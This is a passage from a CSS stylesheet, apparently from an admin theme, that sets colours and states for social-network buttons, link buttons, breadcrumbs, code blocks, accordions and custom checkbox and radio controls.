.open > .btn-linkedin.dropdown-toggle.focus .icon {
  color: #238cc8;
}

.btn-youtube .icon {
  color: #ef4e41;
}

.btn-youtube:active .icon, .btn-youtube.active .icon,
.open > .btn-youtube.dropdown-toggle .icon {
  color: #ef4e41;
}

.btn-youtube:active:hover .icon, .btn-youtube:active:focus .icon, .btn-youtube:active.focus .icon, .btn-youtube.active:hover .icon, .btn-youtube.active:focus .icon, .btn-youtube.active.focus .icon,
.open > .btn-youtube.dropdown-toggle:hover .icon,
.open > .btn-youtube.dropdown-toggle:focus .icon,
.open > .btn-youtube.dropdown-toggle.focus .icon {
  color: #ef4e41;
}

.btn-pinterest .icon {
  color: #e13138;
}

.btn-pinterest:active .icon, .btn-pinterest.active .icon,
.open > .btn-pinterest.dropdown-toggle .icon {
  color: #e13138;
}

.btn-pinterest:active:hover .icon, .btn-pinterest:active:focus .icon, .btn-pinterest:active.focus .icon, .btn-pinterest.active:hover .icon, .btn-pinterest.active:focus .icon, .btn-pinterest.active.focus .icon,
.open > .btn-pinterest.dropdown-toggle:hover .icon,
.open > .btn-pinterest.dropdown-toggle:focus .icon,
.open > .btn-pinterest.dropdown-toggle.focus .icon {
  color: #e13138;
}

.btn-github .icon {
  color: #333;
}

.btn-github:active .icon, .btn-github.active .icon,
.open > .btn-github.dropdown-toggle .icon {
  color: #333;
}

.btn-github:active:hover .icon, .btn-github:active:focus .icon, .btn-github:active.focus .icon, .btn-github.active:hover .icon, .btn-github.active:focus .icon, .btn-github.active.focus .icon,
.open > .btn-github.dropdown-toggle:hover .icon,
.open > .btn-github.dropdown-toggle:focus .icon,
.open > .btn-github.dropdown-toggle.focus .icon {
  color: #333;
}

.btn-tumblr .icon {
  color: #426d9b;
}

.btn-tumblr:active .icon, .btn-tumblr.active .icon,
.open > .btn-tumblr.dropdown-toggle .icon {
  color: #426d9b;
}

.btn-tumblr:active:hover .icon, .btn-tumblr:active:focus .icon, .btn-tumblr:active.focus .icon, .btn-tumblr.active:hover .icon, .btn-tumblr.active:focus .icon, .btn-tumblr.active.focus .icon,
.open > .btn-tumblr.dropdown-toggle:hover .icon,
.open > .btn-tumblr.dropdown-toggle:focus .icon,
.open > .btn-tumblr.dropdown-toggle.focus .icon {
  color: #426d9b;
}

.btn-dropbox .icon {
  color: #007EE5;
}

.btn-dropbox:active .icon, .btn-dropbox.active .icon,
.open > .btn-dropbox.dropdown-toggle .icon {
  color: #007EE5;
}

.btn-dropbox:active:hover .icon, .btn-dropbox:active:focus .icon, .btn-dropbox:active.focus .icon, .btn-dropbox.active:hover .icon, .btn-dropbox.active:focus .icon, .btn-dropbox.active.focus .icon,
.open > .btn-dropbox.dropdown-toggle:hover .icon,
.open > .btn-dropbox.dropdown-toggle:focus .icon,
.open > .btn-dropbox.dropdown-toggle.focus .icon {
  color: #007EE5;
}

.btn-behance .icon {
  color: #235cff;
}

.btn-behance:active .icon, .btn-behance.active .icon,
.open > .btn-behance.dropdown-toggle .icon {
  color: #235cff;
}

.btn-behance:active:hover .icon, .btn-behance:active:focus .icon, .btn-behance:active.focus .icon, .btn-behance.active:hover .icon, .btn-behance.active:focus .icon, .btn-behance.active.focus .icon,
.open > .btn-behance.dropdown-toggle:hover .icon,
.open > .btn-behance.dropdown-toggle:focus .icon,
.open > .btn-behance.dropdown-toggle.focus .icon {
  color: #235cff;
}

.btn-color.btn-facebook {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook .icon {
  color: #FFFFFF;
}

.btn-color.btn-facebook:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:focus, .btn-color.btn-facebook.focus {
  color: #FFFFFF;
  background-color: #5d82d1;
  border-color: #5d82d1;
}

.btn-color.btn-facebook:focus:hover, .btn-color.btn-facebook.focus:hover {
  color: #FFFFFF;
  background-color: #7191d7;
  border-color: transparent;
}

.btn-color.btn-facebook:active, .btn-color.btn-facebook.active,
.open > .btn-color.btn-facebook.dropdown-toggle {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-facebook:active:hover, .btn-color.btn-facebook:active:focus, .btn-color.btn-facebook:active.focus, .btn-color.btn-facebook.active:hover, .btn-color.btn-facebook.active:focus, .btn-color.btn-facebook.active.focus,
.open > .btn-color.btn-facebook.dropdown-toggle:hover,
.open > .btn-color.btn-facebook.dropdown-toggle:focus,
.open > .btn-color.btn-facebook.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #4973cb;
  border-color: transparent;
}

.btn-color.btn-facebook:active:hover > .icon, .btn-color.btn-facebook:active:focus > .icon, .btn-color.btn-facebook:active.focus > .icon, .btn-color.btn-facebook.active:hover > .icon, .btn-color.btn-facebook.active:focus > .icon, .btn-color.btn-facebook.active.focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-facebook.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter .icon {
  color: #FFFFFF;
}

.btn-color.btn-twitter:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:focus, .btn-color.btn-twitter.focus {
  color: #FFFFFF;
  background-color: #50bff5;
  border-color: #50bff5;
}

.btn-color.btn-twitter:focus:hover, .btn-color.btn-twitter.focus:hover {
  color: #FFFFFF;
  background-color: #68c8f6;
  border-color: transparent;
}

.btn-color.btn-twitter:active, .btn-color.btn-twitter.active,
.open > .btn-color.btn-twitter.dropdown-toggle {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-twitter:active:hover, .btn-color.btn-twitter:active:focus, .btn-color.btn-twitter:active.focus, .btn-color.btn-twitter.active:hover, .btn-color.btn-twitter.active:focus, .btn-color.btn-twitter.active.focus,
.open > .btn-color.btn-twitter.dropdown-toggle:hover,
.open > .btn-color.btn-twitter.dropdown-toggle:focus,
.open > .btn-color.btn-twitter.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #38b6f4;
  border-color: transparent;
}

.btn-color.btn-twitter:active:hover > .icon, .btn-color.btn-twitter:active:focus > .icon, .btn-color.btn-twitter:active.focus > .icon, .btn-color.btn-twitter.active:hover > .icon, .btn-color.btn-twitter.active:focus > .icon, .btn-color.btn-twitter.active.focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-twitter.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus .icon {
  color: #FFFFFF;
}

.btn-color.btn-google-plus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:focus, .btn-color.btn-google-plus.focus {
  color: #FFFFFF;
  background-color: #eb5e4c;
  border-color: #eb5e4c;
}

.btn-color.btn-google-plus:focus:hover, .btn-color.btn-google-plus.focus:hover {
  color: #FFFFFF;
  background-color: #ee7363;
  border-color: transparent;
}

.btn-color.btn-google-plus:active, .btn-color.btn-google-plus.active,
.open > .btn-color.btn-google-plus.dropdown-toggle {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-google-plus:active:hover, .btn-color.btn-google-plus:active:focus, .btn-color.btn-google-plus:active.focus, .btn-color.btn-google-plus.active:hover, .btn-color.btn-google-plus.active:focus, .btn-color.btn-google-plus.active.focus,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #e84935;
  border-color: transparent;
}

.btn-color.btn-google-plus:active:hover > .icon, .btn-color.btn-google-plus:active:focus > .icon, .btn-color.btn-google-plus:active.focus > .icon, .btn-color.btn-google-plus.active:hover > .icon, .btn-color.btn-google-plus.active:focus > .icon, .btn-color.btn-google-plus.active.focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-google-plus.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble .icon {
  color: #FFFFFF;
}

.btn-color.btn-dribbble:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:focus, .btn-color.btn-dribbble.focus {
  color: #FFFFFF;
  background-color: #f7659c;
  border-color: #f7659c;
}

.btn-color.btn-dribbble:focus:hover, .btn-color.btn-dribbble.focus:hover {
  color: #FFFFFF;
  background-color: #f87dac;
  border-color: transparent;
}

.btn-color.btn-dribbble:active, .btn-color.btn-dribbble.active,
.open > .btn-color.btn-dribbble.dropdown-toggle {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dribbble:active:hover, .btn-color.btn-dribbble:active:focus, .btn-color.btn-dribbble:active.focus, .btn-color.btn-dribbble.active:hover, .btn-color.btn-dribbble.active:focus, .btn-color.btn-dribbble.active.focus,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #f64d8c;
  border-color: transparent;
}

.btn-color.btn-dribbble:active:hover > .icon, .btn-color.btn-dribbble:active:focus > .icon, .btn-color.btn-dribbble:active.focus > .icon, .btn-color.btn-dribbble.active:hover > .icon, .btn-color.btn-dribbble.active:focus > .icon, .btn-color.btn-dribbble.active.focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dribbble.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr .icon {
  color: #FFFFFF;
}

.btn-color.btn-flickr:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:focus, .btn-color.btn-flickr.focus {
  color: #FFFFFF;
  background-color: #0063dc;
  border-color: #0063dc;
}

.btn-color.btn-flickr:focus:hover, .btn-color.btn-flickr.focus:hover {
  color: #FFFFFF;
  background-color: #006ef6;
  border-color: transparent;
}

.btn-color.btn-flickr:active, .btn-color.btn-flickr.active,
.open > .btn-color.btn-flickr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-flickr:active:hover, .btn-color.btn-flickr:active:focus, .btn-color.btn-flickr:active.focus, .btn-color.btn-flickr.active:hover, .btn-color.btn-flickr.active:focus, .btn-color.btn-flickr.active.focus,
.open > .btn-color.btn-flickr.dropdown-toggle:hover,
.open > .btn-color.btn-flickr.dropdown-toggle:focus,
.open > .btn-color.btn-flickr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0058c3;
  border-color: transparent;
}

.btn-color.btn-flickr:active:hover > .icon, .btn-color.btn-flickr:active:focus > .icon, .btn-color.btn-flickr:active.focus > .icon, .btn-color.btn-flickr.active:hover > .icon, .btn-color.btn-flickr.active:focus > .icon, .btn-color.btn-flickr.active.focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-flickr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin .icon {
  color: #FFFFFF;
}

.btn-color.btn-linkedin:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:focus, .btn-color.btn-linkedin.focus {
  color: #FFFFFF;
  background-color: #238cc8;
  border-color: #238cc8;
}

.btn-color.btn-linkedin:focus:hover, .btn-color.btn-linkedin.focus:hover {
  color: #FFFFFF;
  background-color: #2b9ada;
  border-color: transparent;
}

.btn-color.btn-linkedin:active, .btn-color.btn-linkedin.active,
.open > .btn-color.btn-linkedin.dropdown-toggle {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-linkedin:active:hover, .btn-color.btn-linkedin:active:focus, .btn-color.btn-linkedin:active.focus, .btn-color.btn-linkedin.active:hover, .btn-color.btn-linkedin.active:focus, .btn-color.btn-linkedin.active.focus,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #1f7db2;
  border-color: transparent;
}

.btn-color.btn-linkedin:active:hover > .icon, .btn-color.btn-linkedin:active:focus > .icon, .btn-color.btn-linkedin:active.focus > .icon, .btn-color.btn-linkedin.active:hover > .icon, .btn-color.btn-linkedin.active:focus > .icon, .btn-color.btn-linkedin.active.focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-linkedin.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube .icon {
  color: #FFFFFF;
}

.btn-color.btn-youtube:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:focus, .btn-color.btn-youtube.focus {
  color: #FFFFFF;
  background-color: #ef4e41;
  border-color: #ef4e41;
}

.btn-color.btn-youtube:focus:hover, .btn-color.btn-youtube.focus:hover {
  color: #FFFFFF;
  background-color: #f16459;
  border-color: transparent;
}

.btn-color.btn-youtube:active, .btn-color.btn-youtube.active,
.open > .btn-color.btn-youtube.dropdown-toggle {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-youtube:active:hover, .btn-color.btn-youtube:active:focus, .btn-color.btn-youtube:active.focus, .btn-color.btn-youtube.active:hover, .btn-color.btn-youtube.active:focus, .btn-color.btn-youtube.active.focus,
.open > .btn-color.btn-youtube.dropdown-toggle:hover,
.open > .btn-color.btn-youtube.dropdown-toggle:focus,
.open > .btn-color.btn-youtube.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #ed3829;
  border-color: transparent;
}

.btn-color.btn-youtube:active:hover > .icon, .btn-color.btn-youtube:active:focus > .icon, .btn-color.btn-youtube:active.focus > .icon, .btn-color.btn-youtube.active:hover > .icon, .btn-color.btn-youtube.active:focus > .icon, .btn-color.btn-youtube.active.focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-youtube.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest .icon {
  color: #FFFFFF;
}

.btn-color.btn-pinterest:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:focus, .btn-color.btn-pinterest.focus {
  color: #FFFFFF;
  background-color: #e13138;
  border-color: #e13138;
}

.btn-color.btn-pinterest:focus:hover, .btn-color.btn-pinterest.focus:hover {
  color: #FFFFFF;
  background-color: #e4474e;
  border-color: transparent;
}

.btn-color.btn-pinterest:active, .btn-color.btn-pinterest.active,
.open > .btn-color.btn-pinterest.dropdown-toggle {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-pinterest:active:hover, .btn-color.btn-pinterest:active:focus, .btn-color.btn-pinterest:active.focus, .btn-color.btn-pinterest.active:hover, .btn-color.btn-pinterest.active:focus, .btn-color.btn-pinterest.active.focus,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #d92027;
  border-color: transparent;
}

.btn-color.btn-pinterest:active:hover > .icon, .btn-color.btn-pinterest:active:focus > .icon, .btn-color.btn-pinterest:active.focus > .icon, .btn-color.btn-pinterest.active:hover > .icon, .btn-color.btn-pinterest.active:focus > .icon, .btn-color.btn-pinterest.active.focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-pinterest.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-github {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github .icon {
  color: #FFFFFF;
}

.btn-color.btn-github:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:focus, .btn-color.btn-github.focus {
  color: #FFFFFF;
  background-color: #333;
  border-color: #333;
}

.btn-color.btn-github:focus:hover, .btn-color.btn-github.focus:hover {
  color: #FFFFFF;
  background-color: #404040;
  border-color: transparent;
}

.btn-color.btn-github:active, .btn-color.btn-github.active,
.open > .btn-color.btn-github.dropdown-toggle {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-github:active:hover, .btn-color.btn-github:active:focus, .btn-color.btn-github:active.focus, .btn-color.btn-github.active:hover, .btn-color.btn-github.active:focus, .btn-color.btn-github.active.focus,
.open > .btn-color.btn-github.dropdown-toggle:hover,
.open > .btn-color.btn-github.dropdown-toggle:focus,
.open > .btn-color.btn-github.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #262626;
  border-color: transparent;
}

.btn-color.btn-github:active:hover > .icon, .btn-color.btn-github:active:focus > .icon, .btn-color.btn-github:active.focus > .icon, .btn-color.btn-github.active:hover > .icon, .btn-color.btn-github.active:focus > .icon, .btn-color.btn-github.active.focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-github.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-github.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr .icon {
  color: #FFFFFF;
}

.btn-color.btn-tumblr:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:focus, .btn-color.btn-tumblr.focus {
  color: #FFFFFF;
  background-color: #426d9b;
  border-color: #426d9b;
}

.btn-color.btn-tumblr:focus:hover, .btn-color.btn-tumblr.focus:hover {
  color: #FFFFFF;
  background-color: #4a7aad;
  border-color: transparent;
}

.btn-color.btn-tumblr:active, .btn-color.btn-tumblr.active,
.open > .btn-color.btn-tumblr.dropdown-toggle {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-tumblr:active:hover, .btn-color.btn-tumblr:active:focus, .btn-color.btn-tumblr:active.focus, .btn-color.btn-tumblr.active:hover, .btn-color.btn-tumblr.active:focus, .btn-color.btn-tumblr.active.focus,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #3a6089;
  border-color: transparent;
}

.btn-color.btn-tumblr:active:hover > .icon, .btn-color.btn-tumblr:active:focus > .icon, .btn-color.btn-tumblr:active.focus > .icon, .btn-color.btn-tumblr.active:hover > .icon, .btn-color.btn-tumblr.active:focus > .icon, .btn-color.btn-tumblr.active.focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-tumblr.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox .icon {
  color: #FFFFFF;
}

.btn-color.btn-dropbox:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:focus, .btn-color.btn-dropbox.focus {
  color: #FFFFFF;
  background-color: #007EE5;
  border-color: #007EE5;
}

.btn-color.btn-dropbox:focus:hover, .btn-color.btn-dropbox.focus:hover {
  color: #FFFFFF;
  background-color: #008cff;
  border-color: transparent;
}

.btn-color.btn-dropbox:active, .btn-color.btn-dropbox.active,
.open > .btn-color.btn-dropbox.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-dropbox:active:hover, .btn-color.btn-dropbox:active:focus, .btn-color.btn-dropbox:active.focus, .btn-color.btn-dropbox.active:hover, .btn-color.btn-dropbox.active:focus, .btn-color.btn-dropbox.active.focus,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0070cc;
  border-color: transparent;
}

.btn-color.btn-dropbox:active:hover > .icon, .btn-color.btn-dropbox:active:focus > .icon, .btn-color.btn-dropbox:active.focus > .icon, .btn-color.btn-dropbox.active:hover > .icon, .btn-color.btn-dropbox.active:focus > .icon, .btn-color.btn-dropbox.active.focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-dropbox.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance .icon {
  color: #FFFFFF;
}

.btn-color.btn-behance:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:focus, .btn-color.btn-behance.focus {
  color: #FFFFFF;
  background-color: #235cff;
  border-color: #235cff;
}

.btn-color.btn-behance:focus:hover, .btn-color.btn-behance.focus:hover {
  color: #FFFFFF;
  background-color: #3d6fff;
  border-color: transparent;
}

.btn-color.btn-behance:active, .btn-color.btn-behance.active,
.open > .btn-color.btn-behance.dropdown-toggle {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
  background-image: none;
}

.btn-color.btn-behance:active:hover, .btn-color.btn-behance:active:focus, .btn-color.btn-behance:active.focus, .btn-color.btn-behance.active:hover, .btn-color.btn-behance.active:focus, .btn-color.btn-behance.active.focus,
.open > .btn-color.btn-behance.dropdown-toggle:hover,
.open > .btn-color.btn-behance.dropdown-toggle:focus,
.open > .btn-color.btn-behance.dropdown-toggle.focus {
  color: #FFFFFF;
  background-color: #0a49ff;
  border-color: transparent;
}

.btn-color.btn-behance:active:hover > .icon, .btn-color.btn-behance:active:focus > .icon, .btn-color.btn-behance:active.focus > .icon, .btn-color.btn-behance.active:hover > .icon, .btn-color.btn-behance.active:focus > .icon, .btn-color.btn-behance.active.focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:hover > .icon,
.open > .btn-color.btn-behance.dropdown-toggle:focus > .icon,
.open > .btn-color.btn-behance.dropdown-toggle.focus > .icon {
  color: #FFFFFF;
}

.btn-hspace {
  margin-right: 4px;
}

.btn-vspace {
  margin-bottom: 5px;
}

.btn-space {
  margin-right: 4px;
  margin-bottom: 5px;
}

.btn-link {
  font-weight: 700;
  color: #545454;
}

.btn-link:hover, .btn-link:focus {
  color: #7a7a7a;
  text-decoration: none;
}

.btn-link:active, .btn-link.active,
.show > .btn-link.dropdown-toggle {
  background-color: rgba(0, 0, 0, 0.07);
}

.btn-link-secondary {
  color: #545454;
}

.btn-link-secondary:hover {
  color: #7a7a7a;
}

.btn-link-secondary:focus, .btn-link-secondary.focus {
  color: #545454;
}

.btn-link-secondary:focus:hover, .btn-link-secondary.focus:hover {
  color: #7a7a7a;
}

.btn-link-secondary.disabled, .btn-link-secondary:disabled {
  color: #7a7a7a;
  cursor: not-allowed;
}

.btn-link-primary {
  color: #9674c8;
}

.btn-link-primary:hover {
  color: #7a4fba;
}

.btn-link-primary:focus, .btn-link-primary.focus {
  color: #9674c8;
}

.btn-link-primary:focus:hover, .btn-link-primary.focus:hover {
  color: #7a4fba;
}

.btn-link-primary.disabled, .btn-link-primary:disabled {
  color: #bfabde;
  cursor: not-allowed;
}

.btn-link-success {
  color: #2cc185;
}

.btn-link-success:hover {
  color: #239768;
}

.btn-link-success:focus, .btn-link-success.focus {
  color: #2cc185;
}

.btn-link-success:focus:hover, .btn-link-success.focus:hover {
  color: #239768;
}

.btn-link-success.disabled, .btn-link-success:disabled {
  color: #5fdba9;
  cursor: not-allowed;
}

.btn-link-info {
  color: #58C7EF;
}

.btn-link-info:hover {
  color: #29b7eb;
}

.btn-link-info:focus, .btn-link-info.focus {
  color: #58C7EF;
}

.btn-link-info:focus:hover, .btn-link-info.focus:hover {
  color: #29b7eb;
}

.btn-link-info.disabled, .btn-link-info:disabled {
  color: #9edef6;
  cursor: not-allowed;
}

.btn-link-warning {
  color: #FFDC42;
}

.btn-link-warning:hover {
  color: #ffd30f;
}

.btn-link-warning:focus, .btn-link-warning.focus {
  color: #FFDC42;
}

.btn-link-warning:focus:hover, .btn-link-warning.focus:hover {
  color: #ffd30f;
}

.btn-link-warning.disabled, .btn-link-warning:disabled {
  color: #ffea8f;
  cursor: not-allowed;
}

.btn-link-danger {
  color: #F45846;
}

.btn-link-danger:hover {
  color: #f12d16;
}

.btn-link-danger:focus, .btn-link-danger.focus {
  color: #F45846;
}

.btn-link-danger:focus:hover, .btn-link-danger.focus:hover {
  color: #f12d16;
}

.btn-link-danger.disabled, .btn-link-danger:disabled {
  color: #f8998e;
  cursor: not-allowed;
}

.breadcrumb-item .icon {
  font-size: 1.4rem;
}

.breadcrumb-item + .breadcrumb-item {
  padding-left: 0;
}

.breadcrumb-item + .breadcrumb-item:before {
  position: relative;
  top: -.07692rem;
  font-family: "Stroke 7";
  font-size: 1.8rem;
  line-height: .4;
  vertical-align: middle;
  padding: 0;
}

/*------------------------------------------------------------------
  [Code]
*/
code {
  padding: .2rem .4rem;
}

pre {
  padding: 1.538rem;
  border: 0;
  border-radius: 0;
  background-color: #fafafa;
}

pre code {
  white-space: pre-wrap;
  padding: 0;
}

.accordion .card {
  border: 0 solid transparent;
  -webkit-box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
          box-shadow: 0 0 0.307rem rgba(0, 0, 0, 0.04);
  background-color: trn;
}

.accordion .card + .card {
  margin-top: .384rem;
}

.accordion .card-header {
  padding: 0;
  border-bottom: 0 solid transparent;
  background-color: #FFFFFF;
}

.accordion .card-header button {
  display: block;
  width: 100%;
  font-size: 1.384rem;
  text-align: left;
  line-height: 1;
  padding: 1.599rem 1.538rem;
  color: #545454;
  background-color: transparent;
}

.accordion .card-header button .icon {
  -webkit-transition: -webkit-transform 200ms ease-in-out;
  transition: -webkit-transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out;
  transition: transform 200ms ease-in-out, -webkit-transform 200ms ease-in-out;
  font-size: 2.307rem;
  line-height: .7;
  vertical-align: middle;
  position: relative;
  top: -1px;
  display: inline-block;
  margin-right: .384rem;
}

.accordion .card-header button[aria-expanded='true'] {
  color: #9674c8;
}

.accordion .card-header button[aria-expanded='true'] .icon {
  -webkit-transform: rotate(90deg);
          transform: rotate(90deg);
}

.accordion .card-block {
  padding: 1.692rem 1.538rem;
}

.accordion-dark .card {
  background-color: #545454;
  color: #FFFFFF;
}

.accordion-dark .card-header {
  background-color: #545454;
}

.accordion-dark .card-header button {
  color: #FFFFFF;
}

.accordion-dark .card-header button[aria-expanded='true'] {
  color: #9674c8;
  background-color: #4c4c4c;
}

.custom-control {
  min-height: 1.69231rem;
  min-width: 1.69231rem;
  margin-bottom: .923rem;
}

.custom-control .custom-control-label {
  position: unset;
}

.custom-control .custom-control-label:after, .custom-control .custom-control-label:before {
  left: 0;
}

.custom-control-input .custom-control-label {
  line-height: 1.6;
}

.custom-control-input:checked ~ .custom-control-label::after {
  color: #9674c8;
}

.custom-control-input:checked ~ .custom-control-label::before {
  border-color: #9674c8;
}

.custom-control-input:checked ~ .custom-control-color::after {
  background-color: #9674c8;
  color: #FFFFFF;
}

.custom-radio .custom-control-input:checked ~ .custom-control-color::after {
  border-radius: 50%;
}

.custom-checkbox .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-checkbox .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ca";
  font-family: "Stroke 7";
  font-size: 20px;
  font-weight: normal;
  text-align: center;
  line-height: 1.1;
}

.custom-radio .custom-control-label::before {
  border: 2px solid #ebebeb;
  content: "";
}

.custom-radio .custom-control-input:checked ~ .custom-control-label::after {
  content: "\e6ce";
  font-family: "Stroke 7";
  font-size: 14px;
  font-weight: normal;
  text-align: center;
  line-height: 1.6;
}

.custom-radio-icon {
  margin: 0;
  padding: 0;
